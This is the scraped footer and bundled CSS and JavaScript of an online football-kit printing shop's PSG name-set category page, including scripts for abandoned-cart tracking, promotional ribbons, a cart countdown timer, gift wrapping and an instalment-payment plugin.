                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-tng-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-tng-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-tng-80x46fill.png 2x"  width="40" height="" alt="Touch n Go Ewallet" class="info-block-img"/>
                            <span class="links-text">Touch n Go Ewallet</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-7 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Grab Pay" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-grabpay-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-grabpay-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-grabpay-80x46fill.png 2x"  width="40" height="" alt="Grab Pay" class="info-block-img"/>
                            <span class="links-text">Grab Pay</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-8 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Boost" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-boost-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-boost-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-boost-80x46fill.png 2x"  width="40" height="" alt="Boost" class="info-block-img"/>
                            <span class="links-text">Boost</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-9 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Touch n Go Ewallet" href="#" >
                              <img src="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-Atome-40x23fill.png"  srcset="https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-Atome-40x23fill.png 1x, https://www.protechkitzone.com/image/cache/data/Payment%20Logo/logo-Atome-80x46fill.png 2x"  width="40" height="" alt="Touch n Go Ewallet" class="info-block-img"/>
                            <span class="links-text">Touch n Go Ewallet</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>

</div><!-- .site-wrapper -->







<script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/theme/journal3/lib/ias/jquery-ias.min.js?v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/theme/journal3/js/common.js?v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=ec11117a" type="fa1eb37b426f17d0f2e7948b-text/javascript"></script>





<script type="fa1eb37b426f17d0f2e7948b-text/javascript"><!--
	$(document).ready(function() { 
		ping2AbandonedCarts();
		$('.customer-info-wrapper input').on('input', 'change', function (e) {
			pingAbandonedCarts();
		});
	});
	$(document).ajaxComplete(function(e, xhr, settings) {
      if (xhr.status != 200) { return; }
      if (settings.url.indexOf('checkout/cart') != -1 || settings.url.indexOf('common/cart/info') != -1 || settings.url.indexOf('checkout/confirm') != -1) {
        ping2AbandonedCarts();
      }
	  if (settings.url.indexOf('journal3/checkout/save') != -1) {
        pingAbandonedCarts();
      }
    });
	function pingAbandonedCarts() { 
		var send_data = {},current_url = window.location.href;
		send_data['current_url'] = current_url;
		$.each($('.customer-info-wrapper input').serializeArray(), function() {
			send_data[this.name] = this.value;
		});
		$.ajax({
			url: 'index.php?route=common/footer/pingAbandonedcarts',
			type: 'post',
			data: send_data,
			success: function(data) {},
			error: function() {} 
		});
	}
	function ping2AbandonedCarts() { 
		var send_data = {},
		current_url = window.location.href;
		send_data['current_url'] = current_url;
		$.ajax({
			url: 'index.php?route=common/footer/pingAbandonedcarts',
			type: 'post',
			data: send_data,
			success: function(data) {},
			error: function() {} 
		});
	}
	$(document).ajaxComplete(function(e, xhr, settings) {
      if (xhr.status != 200) { return; }
      if (settings.url.indexOf('extension/d_quickcheckout/payment_address/update') != -1) {
        pingAbandonedCartsDQuickCheckout();
      }
    });
	function pingAbandonedCartsDQuickCheckout() {
		var send_data = {},
		current_url = window.location.href;
		send_data['current_url'] = current_url;
  		$.each($('#d_quickcheckout #payment_address #payment_address_form input').serializeArray(), function() {
  			send_data[this.name.replace("payment_address.", "")] = this.value;
		});
		$.ajax({
			url: 'index.php?route=common/footer/pingAbandonedcarts',
			type: 'post',
			data: send_data,
			success: function(data) {},
			error: function() {} 
		});
	}
//--></script>


								
<script type="fa1eb37b426f17d0f2e7948b-text/javascript" nitro-exclude>
(_ => {
    if (document.cookie.indexOf('nitropack_cache_hit=1') == -1) {
        var beaconData = new FormData();

        beaconData.append('nitropack_beacon_url', 'https://www.protechkitzone.com/patches-and-printing/names-and-numbers/official-ligue-1-clubs/paris-saint-germain-145793259/psg-2022-23-season-namesets/france-ligue-1-version/');
        beaconData.append('nitropack_beacon_cookies', '[]');
        beaconData.append('nitropack_beacon_signature', 'befd111ac7bdd3b4ee4bd6e408eac2924cc758a2e901bc7052d3eb55c7860506');

        navigator.sendBeacon(location.href, beaconData);
    }
})();
</script>
<script nitro-exclude type="fa1eb37b426f17d0f2e7948b-text/javascript">
NPTelemetryMetadata = {"missReason":"","pageType":"home"};
(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/qrdcYrjponYvzEZrVFWlreiqvuUNiZFO",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"qrdcYrjponYvzEZrVFWlreiqvuUNiZFO",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();
</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fa1eb37b426f17d0f2e7948b-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e454fd10ea804d2281f0c352a657f34d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3129253b47a594',t:'MTc2OTI3NDc5OA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<script type="fa1eb37b426f17d0f2e7948b-text/javascript"> gtag('event', 'view_category', {"affiliation":"Protech Kit Zone","event_category":"France Ligue 1 Version","event_label":"view_category","currency":"MYR","value":23.8,"items":[{"affiliation":"Protech Kit Zone","id":"K3_PSG_4th_L1_2223","name":"Kimpembe 3 (Official PSG 2022\/23 Fourth Ligue 1 Name and Numbering)","item_id":"K3_PSG_4th_L1_2223","item_name":"Kimpembe 3 (Official PSG 2022\/23 Fourth Ligue 1 Name and Numbering)","currency":"MYR","price":23.8,"quantity":"1","index":0,"list_position":0}]}); </script>


--- FILE ---
content_type: text/css
request_url: https://www.protechkitzone.com/catalog/view/javascript/clrcartxtime.css?vr=2068323172&v=ec11117a
body_size: -95
content:
.divclrcartxtime { padding: 10px; opacity: 1; transition: opacity 0.6s; font-size : 14px; text-align:center;font-weight:bold; background:#000;color:#fff}
.clrcartxtime_closebtn { margin-left: 15px; font-weight: bold; float: right; font-size: 22px; line-height: 20px; cursor: pointer; transition: 0.3s;} 
.clrcartxtime_cntermsg {width:95%} 
.clrcartxtime_contdown{color:#F30;font-size:16px; font-style:italic;}

--- FILE ---
content_type: text/css
request_url: https://www.protechkitzone.com/catalog/view/javascript/bganypcmgrp.css?vr=1485662893&v=ec11117a
body_size: -102
content:
.bganypcmgrp_rib {position: absolute; text-align: center; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); padding: 4px 0; top: 40px; left: -40px; width: 200px; color: #ffffff; display:grid; font: normal 15px sans-serif; z-index:9;font-size:10px; cursor:pointer; background-color: #f00;font-weight:bold;}
.product-thumb{overflow:hidden !important;position:inherit;}
ul.thumbnails li { position: relative; overflow: hidden; }

--- FILE ---
content_type: text/css
request_url: https://www.protechkitzone.com/catalog/view/javascript/atome/atome.css?v=ec11117a
body_size: -302
content:
.atome-text {
    color: #999;
    font-size: 11px;
}

.atome-price {
    color: #000;
    font-weight: 700;
}

.atome-icon {
    max-height: 16px;
    margin-bottom: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://www.protechkitzone.com/catalog/view/theme/default/stylesheet/giftwrap.css?v=ec11117a
body_size: 895
content:
.plogo,.pmessage{text-align:center}
.form-text{border-radius:2px;background:#fff;border:1px solid #ccc;width:265px;height:19px;font-weight:400;font-size:12px;color:#333;padding:4px 8px 7px;box-shadow:3px 2px 4px #f3f3f3 inset;font-family:arial}
#giftwrap_recipientname_lightbox,#giftwrap_sendername_lightbox{padding-left:4em;color:black;font-size:medium;width:80%;height:2.5em;}
.giftwrap-dear{margin:.8em}
.tomato {color: tomato;}
.yellowgreen {color: yellowgreen;}
.teal {color: teal;}
.giftwrapp-dear{margin:1em}
.pos-abs{position:absolute}
#giftwrap_message_lightbox{height:7em;padding:2em;font-style:italic;font-size:medium;width:80%;background:#F8F8F8}
.mb20{margin-bottom:20px}
.mb10{margin-bottom:10px}
.f-bold{font-weight:700}
.c222{color:#222}
.cart-gift-wrapper{overflow:auto;margin-bottom:.5em}
.cart-gift-wrapperp{margin:1em 0 0;position:relative;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ff6346;border-color:#1f90bb #1f90bb #145e7a;border:1px solid #ccc;height:2em;font-size:1em}
.p5{padding:5px}
.c666{color:#666}
.fs11{font-size:1em}
.gft-wrap-odr{margin-top:1px}
.d-inline{display:inline-block}
.ml3{margin-left:3px!important}
.mr5{margin-right:5px}
.fr{float:right}
.gft-wrap-odr>a{color:#FFF;text-decoration:initial}
.gft-wrap-odr img{vertical-align:bottom}
#adddetails{display:none;  left: -4px; position: relative;padding:4.5px 12px;}
label.css-label{cursor:pointer;font-size:1em;vertical-align:sub;top:36%}
.cart-gift-wrapperp img{margin-right:.5em}
.css-checkbox{width:1.7em;height:1.7em;float:right;cursor:pointer;margin-right:0;margin-left:2em}
.giftwrapp{display:none;height:23em;color:#4D4D4D;border:1px solid #E7E7E7;margin-bottom:.8em;padding:.8em}
.giftwrapp div.submit input,#popupe div.submit input,#popup div.submit input{cursor:pointer;margin-top:6px}
.giftwrapp div.submit,#popupe div.submit,#popup div.submit{text-align:center}
/*  SECTIONS  */
.section {
	clear: both;
	padding: 0px;
	margin: 0px;
}

/*  COLUMN SETUP  */
.col {
	display: block;
	float:left;
	margin: 1% 0 1% 1.6%;
}
.col:first-child { margin-left: 0; }

/*  GROUPING  */
.group:before,
.group:after { content:""; display:table; }
.group:after { clear:both;}
.group { zoom:1; /* For IE 6/7 */ }
/*  GRID OF TWO  */
.span_2_of_2 {
	width: 100%;
}
.span_1_of_2 {
	width: 49.2%;
}

/*  GO FULL WIDTH AT LESS THAN 480 PIXELS */

@media only screen and (max-width: 480px) {
	.col { 
		margin: 1% 0 1% 0%;
	}
}

@media only screen and (max-width: 480px) {
	.span_2_of_2, .span_1_of_2 { width: 100%; }
}

.gifttext {
	vertical-align: middle;
}

.giftimage {
	font-size: 40px;
	vertical-align: middle;
}

.gift_image_center {
	display: block;
    margin-left: auto;
    margin-right: auto;
    max-height: 100px;
    width: auto;
}

.giftwrap_box{
	padding: 16px 10px;
	margin-bottom: 14px;
	margin-top: 10px;
}

#gwab {
	margin-bottom: 10px;
}

.giftselect,#paperimage  {
	cursor: pointer;
	vertical-align: middle;
}
#paperimage {
	margin-left: 4px !important;
}

h4 .gifttext {
	font-size: 18px;
}

#choosegift label {
	float: none;
    display: initial;
}
#choosegift .giftblock {
margin: 7px 0px;
}
.giftthunbnails {
	display: inline-block;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.protechkitzone.com/index.php?route=extension/total/bganypcmgrp/getjs
body_size: 189
content:
var bganypcmgrp_pid = {"10547":{"1":10547},"10548":{"1":10548},"10549":{"1":10549},"10970":{"1":10970},"10971":{"1":10971},"10972":{"1":10972},"10973":{"1":10973},"10974":{"1":10974},"11072":{"1":11072},"11073":{"1":11073},"11088":{"1":11088},"11128":{"1":11128}}; bganypcmgrp_bid = {"1":{"rib":"Buy 2 Get 1 Free","offerat":"0","heading":"Buy 2 Get 1 Free","content":"<p><span style=\"color:#000000;\"><span style=\"font-size:16px;\"><strong>Special Offer:<\/strong><\/span><br \/>\r\n<span style=\"font-size:14px;\"><strong data-end=\"383\" data-start=\"343\">Buy any 2 items and get 1 item <\/strong><\/span><\/span><span style=\"font-size:14px;\"><span style=\"color:#e74c3c;\"><strong data-end=\"383\" data-start=\"343\">FREE<\/strong><\/span><span style=\"color:#000000;\"><strong data-end=\"383\" data-start=\"343\">.<\/strong><br data-end=\"386\" data-start=\"383\" \/>\r\n<em data-end=\"483\" data-start=\"386\">Free item applies to the lowest-priced item in the selection. Valid for selected products only.<\/em><\/span><\/span><\/p>\r\n"}};

--- FILE ---
content_type: application/javascript
request_url: https://www.protechkitzone.com/catalog/view/javascript/bganypcmgrp.js?vr=1894958260&v=ec11117a
body_size: 1363
content:
var bganypcmgrp = {
	'settimer': function() {
		var countDownDate = [];
		var xtimer = [];
		$.each($("[class*='bganypcmgrptimer']"), function() {
			if(! $(this).attr('endt')) { 
			return false;
			}
			bganypcmgrp_id = $(this).attr('bganypcmgrp_id').toString();			
			endt = $(this).attr('endt').toString();
			countDownDate[bganypcmgrp_id] = new Date(endt).getTime();
			//console.log(new Date(endt)); console.log(new Date());
 			(function(bganypcmgrp_id) {
				xtimer[bganypcmgrp_id] = setInterval(function() {
					now = new Date().getTime();
					distance = countDownDate[bganypcmgrp_id] - now;
					days = Math.floor(distance / (1000 * 60 * 60 * 24));
					hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
					minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
					seconds = Math.floor((distance % (1000 * 60)) / 1000);
					format = days + "d " + hours + "h "+ minutes + "m " + seconds + "s ";
					if(days == 0) {
						format = hours + "h "+ minutes + "m " + seconds + "s ";
					}
 					$('.bganypcmgrptimer'+bganypcmgrp_id).html(format + ' <b class="fa fa-clock-o"></b>');
					if (distance < 0) {
						clearInterval(xtimer[bganypcmgrp_id]);
						$('.bganypcmgrp'+bganypcmgrp_id).remove();					
					}
				}, 1000);
			})(bganypcmgrp_id);
 		});
	},
	'setpophtml': function(bgid, title, htmldata) {		
		var pophtml = '<div id="pop-bganypcmgrp'+bgid+'" class="modal fade" role="dialog"> <div class="modal-dialog modal-lg"> <div class="modal-content">';
		pophtml += '<div class="modal-header"> <button type="button" class="close" data-dismiss="modal">&times;</button> <h4>'+title+'</h4> </div>';
		pophtml += '<div class="modal-body">'+htmldata+'</div>';
		pophtml += '</div></div></div>';
		$('body').append(pophtml);
		bganypcmgrp.settimer();
	},
	'setpophtmloc4': function(bgid, title, htmldata) {		
		var pophtml = '<div id="pop-bganypcmgrp'+bgid+'" class="modal fade" role="dialog"> <div class="modal-dialog modal-lg"> <div class="modal-content">';
		pophtml += '<div class="modal-header"> <h4>'+title+'</h4> <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button> </div>';
		pophtml += '<div class="modal-body">'+htmldata+'</div>';
		pophtml += '</div></div></div>';
		$('body').append(pophtml);
		bganypcmgrp.settimer();
	},
	'atgrid': function() {
  		var product_ids = [];
 		$("[onclick*='cart.add'], [onclick*='addToCart'], .product-thumb form input[name='product_id']").each(function() {
			if($(this).closest('form').find("[name*='product_id']").length) {
				var target = $(this).closest('.product-thumb, .product-wrapper');
				var product_id = $(this).val(); 
			} else {
				var target = $(this).closest('.product-thumb, .product-wrapper');
				var product_id = $(this).attr('onclick').match(/[0-9]+/).toString(); 
			}
			if(product_id in bganypcmgrp_pid && target.length && target.hasClass('divbganypcmgrp') == false) {
				target.addClass('divbganypcmgrp');
				var cnt = -1;
				$.each(bganypcmgrp_pid[product_id], function(bgid,val) {
					if(bgid in bganypcmgrp_bid && 'rib' in bganypcmgrp_bid[bgid] && target.find('.bganypcmgrp'+bgid).length == 0) {
						cnt = cnt+1; if(cnt==8) { cnt = 1;}
						target.prepend('<div class="bganypcmgrp_rib bganypcmgrp'+bgid+'">'+bganypcmgrp_bid[bgid]['rib']+'</div>');
					}
				});
 			}
		});
  	},	
	'prodpage': function() {
		var product_id = 0;
		if($(".button-group-page input[name='product_id']").length) {
			product_id = $(".button-group-page input[name='product_id']").val();
		} else if($('#input-product-id').length) {
			product_id = $('#input-product-id').val();
		} else if($(".product-info input[name='product_id']").length) {
			product_id = $(".product-info input[name='product_id']").val();
		} else if($("#product input[name='product_id']").length) {
			product_id = $("#product input[name='product_id']").val();
		}
			
		var target = $('.col-sm-8 ul.thumbnails li:eq(0)');
		if($('.route-product-product .product-info .left .image').length) { target = $('.route-product-product .product-info .left .image'); }
		if($('.product-left .product-image').length) { target = $('.product-left .product-image'); }
		if($('.magnific-popup').length) { target = $('.magnific-popup'); }
		
		if(product_id in bganypcmgrp_pid && target.length && target.hasClass('divbganypcmgrp') == false) {
			target.addClass('divbganypcmgrp');
			var cnt = -1;
			$.each(bganypcmgrp_pid[product_id], function(bgid,val) {
				if(bgid in bganypcmgrp_bid && 'rib' in bganypcmgrp_bid[bgid] && target.find('.bganypcmgrp'+bgid).length == 0) {
					cnt = cnt+1; if(cnt==8) { cnt = 1;}
					target.prepend('<div class="bganypcmgrp_rib bganypcmgrp'+bgid+'">'+bganypcmgrp_bid[bgid]['rib']+'</div>');
					
					var heading = bganypcmgrp_bid[bgid]['heading'];
					var content = bganypcmgrp_bid[bgid]['content'];
					var offerat = bganypcmgrp_bid[bgid]['offerat'];
					
					if(offerat == 0) {
						$('#product').before(content);
						$('.route-product-product #product ul.price').after(content);
					}
					if(offerat == 1) {						
						if($('.magnific-popup').length) { /*OC4*/
							$('#product').before('<button type="button" class="btn btn-primary" data-bs-toggle="modal" data-bs-target="#pop-bganypcmgrp'+bgid+'">'+heading+'</button>');
							
							bganypcmgrp.setpophtmloc4(bgid, heading, content);
						} else {
							$('#product').before('<button type="button" class="btn btn-primary" data-toggle="modal" data-target="#pop-bganypcmgrp'+bgid+'">'+heading+'</button>');
							
							/*J2*/
							$('.route-product-product #product .cart').after('<button type="button" class="btn btn-primary" data-toggle="modal" data-target="#pop-bganypcmgrp'+bgid+'">'+heading+'</button>');
							
							/*J3*/
							$('.button-group-page').append('<button type="button" class="btn btn-primary" data-toggle="modal" data-target="#pop-bganypcmgrp'+bgid+'">'+heading+'</button>');
										
							bganypcmgrp.setpophtml(bgid, heading, content);
						}
					}
					if(offerat == 2) {
						$('ul.nav-tabs').before(content);
						
						/*J2*/
						$('.route-product-product .product-tabs').prepend(content);
						
						/*J3*/
						$('.product_tabs-top ul.nav-tabs').before(content);
					}
					if(offerat == 3) {
						if($('.magnific-popup').length) {
							$('ul.nav-tabs').append('<li class="nav-item"><a class="nav-link" href="#tab-bganypcmgrp'+bgid+'" data-bs-toggle="tab">'+heading+'</a></li>');
							$('.tab-content').append('<div class="tab-pane" id="tab-bganypcmgrp'+bgid+'">'+content+'</div>');
						} else {
							$('ul.nav-tabs').append('<li><a href="#tab-bganypcmgrp'+bgid+'" data-toggle="tab">'+heading+'</a></li>');
							$('.tab-content').append('<div class="tab-pane" id="tab-bganypcmgrp'+bgid+'">'+content+'</div>');
							
							/*J2*/
							$('.route-product-product .product-tabs ul.nav-tabs').append('<li><a href="#tab-bganypcmgrp'+bgid+'" data-toggle="tab">'+heading+'</a></li>');
							$('.route-product-product .product-tabs .tabs-content').append('<div class="tab-pane tab-content" id="tab-bganypcmgrp'+bgid+'">'+content+'</div>');
							
							/*J3*/
							$('.product_tabs-top ul.nav-tabs').append('<li><a href="#tab-bganypcmgrp'+bgid+'" data-toggle="tab">'+heading+'</a></li>');
							$('.product_tabs-top .tab-content').append('<div class="tab-pane" id="tab-bganypcmgrp'+bgid+'">'+content+'</div>');
						}
					}
				}				
			});
		}	
	},
	'initjson': function() {
		bganypcmgrp.atgrid(); 
		bganypcmgrp.prodpage();
		bganypcmgrp.settimer();
		$(document).ajaxStop(function() { bganypcmgrp.atgrid(); bganypcmgrp.settimer();});
	}	
}
$(document).ready(function() {
bganypcmgrp.initjson();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.protechkitzone.com/catalog/view/javascript/clrcartxtime.js?vr=1441454381&v=ec11117a
body_size: 809
content:
function OCTgeturlparam(param) {
	var urlParams = new URLSearchParams(window.location.search);
	return urlParams.get(param) !== null ? param+'='+urlParams.get(param) : '';
}
var OCT4_GET_LANG = '';
var clrcartxtime_ur1201 = 'index.php?route=module/clrcartxtime/';
var clrcartxtime_url230 = 'index.php?route=extension/module/clrcartxtime/';
var clrcartxtime_url401 = 'index.php?route=extension/clrcartxtime/module/clrcartxtime|';
var clrcartxtime_url402 = 'index.php?route=extension/clrcartxtime/module/clrcartxtime.';

var clrcartxtime = {	
	'setCookie': function(name,value,days) {
		var expires = "";
		if (days) {
			var date = new Date();
			date.setTime(date.getTime() + (days*24*60*60*1000));
			expires = "; expires=" + date.toUTCString();
		}
		document.cookie = name + "=" + (value || "")  + expires + "; path=/";
	},
	'getCookie': function(name) {
		var nameEQ = name + "=";
		var ca = document.cookie.split(';');
		for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
		}
		return null;
	},
	'delCookie': function(name) {
		document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC" + "; path=/";
	},
	'countdown': function(json) {
		spanid = $('.clrcartxtime_contdown');

		var startdt = new Date(json['clrcartxtime'] * 1000);
  		var enddt = new Date(json['clrcartxtime'] * 1000); 		
		enddt.setSeconds(json['timeinsec']);
		enddt.setSeconds(startdt.getSeconds());
		
 		var countDownDate = new Date(enddt).getTime();
 		
		console.log(startdt.getSeconds());
		console.log(startdt);
		console.log(new Date(enddt));
  
 		var x = setInterval(function() {			
			var now = new Date().getTime();
 			var distance = countDownDate - now;
			var days = Math.floor(distance / (1000 * 60 * 60 * 24));
			var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
			var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
			var seconds = Math.floor((distance % (1000 * 60)) / 1000);
 			
			spanid.html(hours + ':' + minutes + ':' + seconds );
	
			if (distance < 0) {
				clearInterval(x);
				$('.divclrcartxtime').remove();
				$.ajax({
					url: clrcartxtime_url402 + 'setxtime' + OCT4_GET_LANG,
					dataType: 'json',
					cache: true,
					complete: function(json) { setTimeout(function(){ location.reload(); }, 500); }
				});
			}				
		}, 1000); 
	},
 	'initjson': function() {
		$.ajax({
			url: clrcartxtime_url230 + 'getcache' + OCT4_GET_LANG,
			dataType: 'json',
			cache: true,
			success: function(json) {
				if(json) {
					if(json['clrcartxtime'] && json['showcnter'] == 1) { 
						$('.divclrcartxtime').remove();
						clrcartxtime.delCookie('clrcartxtime');
 						$('body').prepend(json['cntermsg_html']);
 						clrcartxtime.countdown(json);
					}
				}
			}
 		});
	}	
}
$(document).ready(function() {
if (!clrcartxtime.getCookie('clrcartxtime')) { clrcartxtime.initjson(); }
});
$(document).delegate("[onclick*='cart.add'], [onclick*='addToCart'], button[formaction*='checkout/cart'], #button-cart", 'click', function() {
setTimeout(function(){ clrcartxtime.initjson(); }, 1000);
});
$(document).delegate('.clrcartxtime_closebtn', 'click', function() {
	$('.divclrcartxtime').remove();
	clrcartxtime.setCookie('clrcartxtime','1',1);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.protechkitzone.com/catalog/view/javascript/atome/atome.js?language=en&max_spend=&min_spend=10.00&price_divider=yes&price_divider_applied_on=all&platform=opencart&country=my&v=ec11117a
body_size: -205
content:
(function () {
    const src = document.currentScript.src;
    const url = new URL(src);
    window.atomePaymentPluginPriceDividerOptions = {
        language: url.searchParams.get("language"),
        max_spend: url.searchParams.get("max_spend"),
        min_spend: url.searchParams.get("min_spend"),
        price_divider: url.searchParams.get("price_divider"),
        price_divider_applied_on: url.searchParams.get("price_divider_applied_on"),
        platform: url.searchParams.get("platform"),
        country: url.searchParams.get("country"),
    }
})();